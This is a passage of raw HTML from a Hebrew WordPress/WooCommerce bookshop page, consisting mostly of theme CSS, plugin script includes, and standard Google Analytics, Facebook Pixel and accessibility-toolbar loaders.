					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
/*# sourceURL=storefront-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-icons-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/assets/css/base/icons-rtl.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/20c8c2c12598.google-fonts.min.css' media='all' />
<link rel='stylesheet' id='storefront-jetpack-widgets-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/assets/css/jetpack/widgets-rtl.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.metroeretz.com/wp-content/plugins/dflip/assets/css/dflip.min.css?ver=2.4.13' media='all' />
<link rel='stylesheet' id='sbc-styles-css' href='https://www.metroeretz.com/wp-content/plugins/storefront-blog-customiser/assets/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce-rtl.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #0094a4;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #41d5e5;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #F7F6F2;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #0094a4;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #777777;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #7c7c7c;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #777777;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #0094a4;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #0094a4;
			}

			.order_details {
				background-color: #f0efeb;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbdad6;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0efeb 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0efeb 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #F7F6F2;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2f1ed;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #edece8;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e7e3;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #deddd9;
				color: #6d6d6d;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #777777;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #777777;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #0094a4;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #0094a4;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #007b8b;
				border-color: #007b8b;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #0094a4;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #0094a4;
				border-color: #0094a4;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #007b8b;
				border-color: #007b8b;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #1871bf;
				border-color: #1871bf;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #0058a6;
				border-color: #0058a6;
				color: #ffffff;
			}

			.button.loading {
				color: #0094a4;
			}

			.button.loading:hover {
				background-color: #0094a4;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #444444;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #777777;
					background-color: #F7F6F2;
				}
				.storefront-sticky-add-to-cart {
					color: #777777;
					background-color: #F7F6F2;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #0094a4;
				}
/*# sourceURL=storefront-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-child-style-rtl-css' href='https://www.metroeretz.com/wp-content/themes/bookshop/style-rtl.css?ver=1.0.20' media='all' />
<style id='storefront-child-style-inline-css'>

				.secondary-navigation ul.menu li a,
				.woocommerce-breadcrumb a,
				ul.products li.product .price,
				.star-rating span:before {
					color: #1871bf;
				}

				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.star-rating:before {
					color: #777777;
				}

				.single-product div.product .summary .price,
				#reviews .commentlist li .review-meta strong,
				.main-navigation ul li.smm-active .widget h3.widget-title {
					color: #444444;
				}

				ul.products li.product h3,
				ul.products li.product .button,
				ul.products li.product .added_to_cart,
				.widget-area .widget a:not(.button) {
					color: #0094a4;
				}

				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped:hover {
					color: #0094a4 !important;
					background-color: transparent !important;
				}

				.widget-area .widget a:hover,
				.main-navigation ul li a:hover,
				.main-navigation ul li:hover > a,
				.site-title a:hover, a.cart-contents:hover,
				.site-header-cart .widget_shopping_cart a:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #006c7c;
				}

				ul.products li.product .format,
				ul.products li.product .author,
				ul.products li.product .button:before,
				mark {
					color: #777777;
				}

				.onsale {
					background-color: #0094a4;
					color: #F7F6F2;
				}

				.secondary-navigation ul.menu li a:hover {
					color: #4099e7;
				}

				.site-header:before {
					background-color: #0094a4;
				}

				.button,
				button:not(.pswp__button),
				input[type=button],
				input[type=reset],
				input[type=submit],
				.wc-block-components-panel__button,
				.site-header-cart .cart-contents {
					background: #0094a4; /* Old browsers */
					background: -moz-linear-gradient(top, #14a8b8 0%, #0094a4 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #14a8b8 0%,#0094a4 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #14a8b8 0%,#0094a4 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#14a8b8", endColorstr="#0094a4",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}
				
				button.wc-block-components-chip__remove {
					box-shadow: none;
				}

				.button:hover,
				button:not(.pswp__button):hover,
				input[type=button]:hover,
				input[type=reset]:hover,
				input[type=submit]:hover,
				.site-header-cart .cart-contents:hover {
					background: #0094a4; /* Old browsers */
					background: -moz-linear-gradient(top, #0094a4 0%, #007181 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #0094a4 0%,#007181 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #0094a4 0%,#007181 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#0094a4", endColorstr="#007181",GradientType=0 ); /* IE6-9 */
				}
				
				button.wc-block-components-chip__remove:hover {
					background: none;
				}

				.button.alt,
				button.alt,
				input[type=button].alt,
				input[type=reset].alt,
				input[type=submit].alt {
					background: #1871bf; /* Old browsers */
					background: -moz-linear-gradient(top, #2c85d3 0%, #1871bf 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #2c85d3 0%,#1871bf 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #2c85d3 0%,#1871bf 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#2c85d3", endColorstr="#1871bf",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button.alt:hover,
				button.alt:hover,
				input[type=button].alt:hover,
				input[type=reset].alt:hover,
				input[type=submit].alt:hover {
					background: #1871bf; /* Old browsers */
					background: -moz-linear-gradient(top, #1871bf 0%, #004e9c 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #1871bf 0%,#004e9c 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #1871bf 0%,#004e9c 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#1871bf", endColorstr="#004e9c",GradientType=0 ); /* IE6-9 */
				}

				.site-header-cart .cart-contents:hover,
				.site-header-cart:hover .cart-contents,
				ul.menu li.current-menu-item > a.cart-contents {
					color: #ffffff
				}

				ul.menu li.current-menu-item > a,
				table th,
				#payment .payment_methods li label {
					color: #444444;
				}

				.main-navigation ul.nav-menu > li:hover > a,
				ul.menu li.current-menu-item > a:not(.cart-contents),
				.main-navigation ul.menu ul,
				.site-header-cart .widget_shopping_cart,
				.smm-mega-menu {
					background: #ffffff;
				}

				.main-navigation ul li.smm-active li:hover a {
					color: #0094a4 !important;
				}

				.widget-area .widget,
				table,
				.woocommerce-tabs ul.tabs,
				.storefront-sorting,
				#order_review_heading,
				#order_review {
					background: #fefdf9;
				}

				.widget-area .widget.widget_shopping_cart {
					background: #fffffc;
				}

				.widget-area .widget .widget-title, .widget-area .widget .widgettitle,
				.site-main .storefront-product-section .section-title {
					border-bottom-color: #e8e7e3;
				}

				.widget-area .widget .widget-title:after, .widget-area .widget .widgettitle:after {
					background-color: #e8e7e3;
					border: 2px solid #fefdf9;
					box-shadow: 0 0 0 2px #e8e7e3;
				}

				.site-main .storefront-product-section .section-title:after {
					background-color: #e8e7e3;
					border: 2px solid #F7F6F2;
					box-shadow: 0 0 0 2px #e8e7e3;
				}
				
				.wc-block-components-panel__button:hover {
					color: #ffffff;
					font-family: #ffffff;
				}
/*# sourceURL=storefront-child-style-inline-css */
</style>
<link rel='stylesheet' id='bookshop-fonts-css' href='https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/09f44e15d90e.google-fonts.min.css' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands-rtl.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.metroeretz.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.1' media='all' />
<style id="kadence_blocks_palette_css">:root .has-kb-palette-1-color{color:#888888}:root .has-kb-palette-1-background-color{background-color:#888888}</style><script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-158290550-1", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://www.metroeretz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.metroeretz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="plyr-js-js-extra">
var easy_video_player = {"plyr_iconUrl":"https://www.metroeretz.com/wp-content/plugins/easy-video-player/lib/plyr.svg","plyr_blankVideo":"https://www.metroeretz.com/wp-content/plugins/easy-video-player/lib/blank.mp4"};
//# sourceURL=plyr-js-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.9" id="plyr-js-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u05d1\u05d7\u05e8 \u05d3\u05d9\u05e8\u05d5\u05d2","i18n_rating_options":["1 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","2 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","3 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","4 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","5 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd"],"i18n_product_gallery_trigger_text":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05d0\u05ea \u05d2\u05dc\u05e8\u05d9\u05d9\u05ea \u05d4\u05ea\u05de\u05d5\u05e0\u05d5\u05ea \u05e2\u05dc \u05de\u05e1\u05da \u05de\u05dc\u05d0","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05e1\u05d9\u05e1\u05de\u05d4","i18n_password_hide":"\u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05e1\u05d9\u05e1\u05de\u05d4"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fa89c3d5d75920af41c8558d5c95d127","fragment_name":"wc_fragments_fa89c3d5d75920af41c8558d5c95d127","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.metroeretz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.metroeretz.com/wp-json/wp/v2/product/1624" />	
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158290550-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158290550-1');
</script>


<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '520144768990538');
  fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code --><link href="[data-uri]" rel="icon" type="image/x-icon" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158290550-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158290550-1');
</script>


<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '520144768990538');
  fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code --><script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-color: #F7F6F2; background-image: url("https://www.metroeretz.com/wp-content/themes/bookshop/assets/images/paper.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
			<style id="wp-custom-css">
			

.site-navigation.main-navigation   {
  font-family: "Arial", sans-serif;
  font-weight: 900; }

.wpforms-form button[type=submit] {
	background-color: #024488 !important;
	border-color: #024488 !important;
	color: #fff !important;
	font-family: "Arial", sans-serif;
  font-weight: 900; 
}
.wpforms-form button[type=submit]:hover {
	background-color: #022B57 !important;
}

//@media only screen and (max-width:767px)
//{
//#secondary {
//display: none;
//}	
//}
.widget-area .widget {
    padding: 0.4em;
}


.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets {
    display: none;
}


.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_slide {
    background: transparent !important;
}
.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-pause {
    display: none !important;
}
.wp-block-jetpack-slideshow {
    margin-bottom: 0em !important;
}

.wp-block-jetpack-slideshow {
    margin-top: -2em !important;
}

.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container.wp-swiper-initialized {
    margin-bottom: -3em;
}
.h1{font-family: "Arial", sans-serif;
  font-weight: 900; }
/*Hide order details on checkout page*/
ul.order_details {
    display: none;
}
ul.products.columns-4::before {display: none;}


ul.products li.product {
	width: 46.411765%;
	float: right;
	margin-left: 5.8823529412%;
}

ul.products li.product:nth-of-type( 2n ) {
	margin-left: 0;
}

@media ( min-width: 768px ) {
	ul.products li.product:nth-of-type( 2n ) {
		margin-left: 5.8823529412%;
	}
}

/*.woocommerce-result-count { 
    display: none;
}


.woocommerce #content table.cart td.actions .coupon,
.woocommerce table.cart td.actions .coupon,
.woocommerce-page #content table.cart td.actions .coupon,
.woocommerce-page table.cart td.actions .coupon,
.woocommerce-cart-form .actions {
    display:none !important;
}*/

.page-id-7995 header, .page-id-7995 footer {
    display: none !important;
}
.page-id-9299 .entry-title {

display: none;

}
.page-id-7803 .entry-title {

display: none;

}
._df_thumb{
    width:400px;
}
.page-id-10527 header, .page-id-10527 footer {
    display: none;
}

.page-id-10641 header, .page-id-10641 footer {
    display: none;
}

.page-id-10677 header, .page-id-10677 footer {
    display: none;
}
.woocommerce-cart .woocommerce-shipping-destination {
    display: none !important;
}
.woocommerce-cart .woocommerce-shipping-calculator {
    display: none !important;
}

		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h1 {font-family: 'Arial', sans-serif;font-size: 34px;font-style: normal;font-weight: 400;letter-spacing: -2px;line-height: 1.2;} h2 {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h5 {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} .main-navigation ul.menu > li > a, .main-navigation ul.nav-menu > li > a {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 700;} widget.widget-title {color: #dd3333!important;font-family: 'Arial', sans-serif!important;font-size: 20px!important;font-style: normal!important;font-weight: 400!important;letter-spacing: -2px!important;line-height: 1!important;} button.alt {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} button {font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	<script data-dont-merge="">(function(){function iv(a){if(a.nodeName=='SOURCE'){a = a.nextSibling;}if(typeof a !== 'object' || a === null || typeof a.getBoundingClientRect!=='function'){return false}var b=a.getBoundingClientRect();return((a.innerHeight||a.clientHeight)>0&&b.bottom+50>=0&&b.right+50>=0&&b.top-50<=(window.innerHeight||document.documentElement.clientHeight)&&b.left-50<=(window.innerWidth||document.documentElement.clientWidth))}function ll(){var a=document.querySelectorAll('[data-swift-image-lazyload]');for(var i in a){if(iv(a[i])){a[i].onload=function(){window.dispatchEvent(new Event('resize'));};try{if(a[i].nodeName == 'IMG'){a[i].setAttribute('src',(typeof a[i].dataset.src != 'undefined' ? a[i].dataset.src : a[i].src))};a[i].setAttribute('srcset',(typeof a[i].dataset.srcset !== 'undefined' ? a[i].dataset.srcset : ''));a[i].setAttribute('sizes',(typeof a[i].dataset.sizes !== 'undefined' ? a[i].dataset.sizes : ''));a[i].setAttribute('style',(typeof a[i].dataset.style !== 'undefined' ? a[i].dataset.style : ''));a[i].removeAttribute('data-swift-image-lazyload')}catch(e){}}}requestAnimationFrame(ll)}requestAnimationFrame(ll)})();</script><script data-dont-merge="">(function(){function iv(a){if(typeof a.getBoundingClientRect!=='function'){return false}var b=a.getBoundingClientRect();return(b.bottom+50>=0&&b.right+50>=0&&b.top-50<=(window.innerHeight||document.documentElement.clientHeight)&&b.left-50<=(window.innerWidth||document.documentElement.clientWidth))}function ll(){var a=document.querySelectorAll('[data-swift-iframe-lazyload]');for(var i in a){if(iv(a[i])){a[i].onload=function(){window.dispatchEvent(new Event('resize'));};a[i].setAttribute('src',(typeof a[i].dataset.src != 'undefined' ? a[i].dataset.src : a[i].src));a[i].setAttribute('style',a[i].dataset.style);a[i].removeAttribute('data-swift-iframe-lazyload')}}requestAnimationFrame(ll)}requestAnimationFrame(ll)})();</script><link rel='stylesheet' id='metaslider-flex-slider-css' href='https://www.metroeretz.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.104.0' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://www.metroeretz.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.104.0' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css'>
#metaslider-id-10903 .flexslider .flex-direction-nav li a { background: #333333 }
#metaslider-id-10903 .flexslider .flex-direction-nav li a:hover { background: #333333 }
#metaslider-id-10903 .flexslider .flex-direction-nav li a:after { background-color: #ffffff }
#metaslider-id-10903 .flexslider .flex-direction-nav li a:hover:after { background-color: #ffffff }
#metaslider-id-10903 .flexslider .flex-control-nav li a:not(.flex-active) { background: rgba(0,0,0,0.5) }
#metaslider-id-10903 .flexslider .flex-control-nav li a:hover { background: rgba(0,0,0,0.7) }
#metaslider-id-10903 .flexslider .flex-control-nav li a.flex-active { background: rgba(0,0,0,0.9) }
#metaslider-id-10903 .flexslider .caption-wrap { background: #000000 }
#metaslider-id-10903 .flexslider .caption-wrap { color: #ffffff }
#metaslider-id-10903 .flexslider .caption-wrap a { color: #ffffff }
#metaslider-id-10903 .flexslider .flex-pauseplay .flex-pause, #metaslider-id-10903 .flexslider .flex-pauseplay .flex-play { background-color: #000000 }
#metaslider-id-10903 .flexslider .flex-pauseplay a:hover { background-color: #000000 }
#metaslider-id-10903 .flexslider .flex-pauseplay a:before { color: #ffffff }
#metaslider-id-10903 .flexslider .flex-pauseplay a:hover:before { color: #ffffff }
#metaslider-id-10903 .flex-viewport, #metaslider-id-10903 .slides { background: #fff }
#metaslider-id-10903 .flexslider .flex-progress-bar { background-color: #fff }
